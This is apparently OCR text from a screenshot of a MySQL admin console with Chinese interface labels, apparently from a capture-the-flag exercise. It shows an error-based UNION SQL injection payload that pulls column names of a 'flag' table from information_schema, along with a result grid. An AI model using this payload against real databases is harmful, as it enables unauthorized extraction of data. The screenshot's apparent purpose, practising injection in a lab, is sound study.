 mysql admin 运行 停止 解释
1 select * from user where id= '-1'union select 1,2,3 from (select count(*),concat((select concat(
column_name) from information_schema.COLUMNS WHERE table_name='flag' limit 0,1),floor(rand()*2))
as x from information_schema.columns group by x)as a -- +
信息 Result 1 概况 状态
username password id
1 2 3